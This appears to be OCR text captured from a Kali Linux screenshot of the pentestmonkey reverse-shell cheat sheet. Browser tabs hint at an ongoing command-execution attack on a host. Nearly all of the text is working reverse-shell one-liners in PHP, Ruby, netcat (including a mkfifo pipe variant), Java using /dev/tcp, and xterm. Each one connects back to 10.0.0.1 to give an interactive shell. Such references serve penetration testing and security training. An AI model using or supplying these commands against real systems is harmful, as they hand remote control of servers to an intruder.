 Applications ▾ Places ▾ Firefox ESR ▾ Thu 20:24 1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
1:7.6p1-4 : openssh pack Webserver of Miscief Command Execution Panel ( http://[dead:beef::250:56ff:f Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5;
done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will
try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1